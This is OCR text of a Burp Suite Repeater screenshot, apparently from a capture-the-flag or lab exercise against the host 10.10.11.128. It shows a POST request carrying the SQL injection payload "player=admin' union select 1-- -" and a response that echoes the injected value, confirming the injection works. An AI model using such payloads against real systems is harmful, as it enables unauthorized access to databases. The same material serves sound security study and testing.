 urp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
× +
Send Cancel < ▼ > ▼ Target
equest
retty Raw Hex \n ≡
POST /index.php HTTP/1.1
Host: 10.10.11.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.11.128/
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 32
Origin: http://10.10.11.128
DNT: 1
Connection: close
Cookie: PHPSESSID=r7knarpd4h2c92m872qb161mhs
player=admin' union select 1-- -
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 16 Apr 2023 15:22:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 56
10
11 Sorry, 1 you are not eligible due to already
qualifying.